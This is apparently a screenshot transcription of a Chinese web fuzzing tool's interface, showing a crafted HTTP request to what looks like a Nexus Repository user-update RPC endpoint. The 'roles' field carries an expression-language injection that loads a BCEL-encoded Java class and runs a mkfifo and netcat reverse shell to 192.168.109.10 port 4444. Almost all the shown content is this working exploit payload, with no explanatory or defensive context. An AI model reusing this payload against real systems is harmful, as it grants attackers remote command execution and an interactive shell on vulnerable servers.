 首页 History MITM 交互式劫持 Web Fuzzer
1 2 4 5 6 7 8 9 10 11 12 13 14
配置
规则
序列
暂停 停止 强制 HTTPS 历史 爆破示例 sending packets
</> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
14
15 {
16 "action": "coreui_User",
17 "method": "update",
18 "data": [
19 {
20 "userId": "admin",
21 "version": "6",
22 "firstName": "Administrator",
23 "lastName": "User111",
24 "email": "admin@example.org",
25 "status": "active",
26 "roles":["${''.class.forName('com.sun.org.apache.bcel.internal.util.ClassLoader')\
27 .newInstance()\
28 .loadClass
('$$BCEL$$$l$8b$I$A$A$A$A$A$A$ff$8dSMS$d3P$U$3d$8f$b6I$J$v$U$K$94$60QA$c5P$uU$E$3fZD$Fq$86$Z$40$8
7$3a$3a$ZWi$fa$c0$60I$3ai$ca$b0r$e5$7fq$ab$9b$d6$91$d1$a5$L$7f$87$L$fd$P$8ex_Z$3e$8a$ca$d8I$df$cb
$bb$f7$9c$7b$eeG$de$d7_$l$3f$D$98$c5$p$F$j$I$c9$I$ab$88$40b$88o$9b$bbf$b6l$3a$5b$d9$c7$c5mn$f9$M$
d2$bc$ed$d8$fe$CCH$9fx$a6$m$8aN$Z$8a$8a$$$a8$M$bd$c7$f0$8d$9a$e3$db$3b$9cA$d9$e2$fe$d1a$40$9fX$fd
$D$93$97$d1$dd$sU$f0$3d$db$d9$8a$o$ce$mg$8b$b6$93$ad$be$8c$a2$8f$a1$pc$J$c1$7e$V$D$Yd$I$f3$3dn1$e
8$fa$8b$d5$d3$dc$fcI$99$t$9ek$f1j$95d$86$Y$G$D$bb$edf$Xk$9b$9b$dc$e3$a5$Nn$96$b8$tc$98A$3b$f4$ad8
$95$9aO$91$b8$b9$d3t$xHaD$c6y$V$Xp$b1$ad$ceVp$86n$aa$f3$E$8f$nyXk$7b$c0$bc$C$Nc$a2$bf$97$Y$86$f4$
bfBDc$93$b8$o$40$e3$M$89cP3$9b$c0$9f$82$aebBd$p$94$97$3d$cf$f5$9al$Z$93$q$7e$ba$p$8b5$bb$i$U$92FH
$E$9fV$91$c55$86$uQJ$ab$b6C$c3$e9o$hN$ab$91$820$a3$e2$Gfi$f4f$a5$c2$9d$SCF$3f$bb$e3m$92A$88$9b$o$
c4$z$86$94$bet6$f0$8e$8a$5c$90$97$ef6$9d2$e6$Z$o$7c$d7$y$cf$d0$c8$97$dc$Se$da$p$S$5e$af$ed$U$b9$f
7$d4$y$96$c92$fe_$Z$e5$Zb$F$df$b4$5e$ad$99$95$WQY$de$b3x$c5$b7$5d$a7$wc$89$9a$7d$cc9$f2$Q$aa$e0$d
6$3c$8b$3f$b2$DJ$90$cc$b4$Ab$Uy$ba1$e2$d7$B$s$ee$M$adw$e94B$3b$a3$3d$92n$80$bd$a7$X$86$FZ$a5$c0$Y
$a6u$A$f7$88$o$a0$df$88$s$d3$fe$e6$Dd$e9$TbF$a8$af$a7$60$84$fbz$LFd$b2PGbm$lIc$l$9a1U$c7$b9$GF$h$
b8$bc$7e$c2t$b5i$ca$85$f7$916$g$98$caE2ud$8c$9c$f4$F$J$z$a2Iu$5c$8f$xu$cc$3d$7f$7b$f0C$L$ff$cb$f5
5d$8b$d4q$fb$5dP$88$c8t$i$9d$b4F$e9$5b$ed$c2$YTL$n$869t$e3$3e$e2XA$C$W$fa$f1$g$83t$G$f9C$Hd$94d$
d0$j$8b$c9H$c9H$GO$g$f8$J$8dl$c3x$d0$aa$7b$91$fe$P$D$95$e5$df$5d$90$g$iv$E$A$A')\
29 .newInstance()\
30 .exec('rm -f /tmp/f; mkfifo /tmp/f; /bin/sh -i < /tmp/f 2>&1 | nc 192.168.109.10 4444 > /tmp/f')}
"
31 ]}],
32 "type": "rpc",
33 "tid": 23
请在左边编辑并发送一个 HTTP 请求/模糊测试
本栏结果针对模糊测试的多个 HTTP 请求结果展示做了优化，可以自动识别单个/多个请求的展示